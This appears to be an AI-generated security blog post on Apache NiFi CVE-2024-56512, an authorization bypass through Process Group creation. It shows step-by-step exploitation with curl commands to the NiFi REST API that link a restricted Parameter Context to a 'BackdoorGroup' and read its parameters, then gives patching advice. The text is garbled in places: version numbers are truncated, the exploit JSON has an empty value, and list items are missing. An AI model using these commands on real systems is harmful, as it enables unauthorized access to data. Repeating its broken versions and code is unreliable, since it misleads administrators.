A new vulnerability has been discovered in Apache NiFi (CVE-2024-56512) that allows authenticated users with permissions to create Process Groups to bypass security checks and access restricted Parameter Contexts, Controller Services, and Parameter Providers. This impacts Apache NiFi versions 1.10. through 2... In this post, we’ll break down how the vulnerability works, show example exploit code, and explain what admins should do.
What’s the Problem?
Apache NiFi is an open-source data integration and workflow automation tool. NiFi uses components called Process Groups to organize flows, and Parameter Contexts and Controller Services to manage configuration and connections.
Reference existing Controller Services or Parameter Providers
BUT: The framework didn’t always check whether the user had explicit permission to access those referenced contexts and services during the creation of a new Process Group.
> Even if a user is not allowed to read certain parameters or services, as long as they can create a Process Group, they might be able to access these restricted resources or their non-sensitive values.
Example Steps
1. Be Authenticated: The attacker must be logged in and authorized to create new Process Groups (not just any user).
2. Create a New Process Group: When doing so, reference a Parameter Context or Group that the user is otherwise unauthorized to access.
3. Access Information: After creation, gain access to some parameter values (even if not sensitive), or start using previously restricted Controller Services or Parameter Providers.
Here’s how a user could exploit this via NiFi’s REST API (assuming $API_URL, $TOKEN are set)
# Replace these with actual IDs and API URL
PARAM_CONTEXT_ID="xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx"
PARENT_GROUP_ID="root"
PROCESS_GROUP_NAME="BackdoorGroup"
curl -k -X POST "$API_URL/process-groups/$PARENT_GROUP_ID/process-groups" \
-H "Content-Type: application/json" \
-H "Authorization: Bearer $TOKEN" \
-d '{
"revision": {"clientId": "my-client-id", "version": },
"component": {
"name": "'"$PROCESS_GROUP_NAME"'",
"parameterContext": {"id": "'"$PARAM_CONTEXT_ID"'"}
}
}'
- Result: The new Process Group links to a Parameter Context the user should not have access to. Now the user may interact with it or see its non-sensitive values.
Use Controller Services or Parameter Providers bypassing intended restrictions
NOTE: Attackers still can’t access sensitive parameter values outright, but they can see non-sensitive ones, and uncontrolled use of Controller Services could be dangerous.
Example: Downloading Parameters Using API
Suppose a user creates a Process Group referencing an unauthorized Parameter Context, then lists parameters:
# Replace with the actual Parameter Context IDs acquired above
curl -k -X GET "$API_URL/parameter-contexts/$PARAM_CONTEXT_ID" \
-H "Authorization: Bearer $TOKEN"
- You'd see something like
{
"component": {
"parameters": [
{"parameter": {"name": "BACKDOOR_PARAM","value": "test123"} }
]
}
}
Official References
- Apache NiFi Security Advisory (CVE-2024-56512)
- ASF JIRA Issue (NIFI-13222)
- Pull Request With Fix
- Upgrading Guide to 2.1.
This release adds authorization checks for referenced components at Process Group creation time.
- Audit users and group policies. Double-check that only trusted users/roles can create Process Groups until patched.
- Review logs for suspicious Process Group creation events, especially referencing unexpected Parameter Contexts or Controller Services.
Conclusion
CVE-2024-56512 is a reminder that authorization checks must be thorough—not just for directly accessing resources, but whenever a component can *reference* other components. If you run Apache NiFi with fine-grained policies, patch right away. While seemingly minor, a creative insider could leverage this flaw for data leaks or system abuse.
Always keep your NiFi instances up to date, and review your role policies regularly!
*Exclusive post by ChatGPT, based on official vulnerabilities and community research. For more, check out the Apache NiFi security page.*
Timeline
Published on: 12/28/2024 17:15:07 UTC
Last modified on: 02/11/2025 16:10:28 UTC
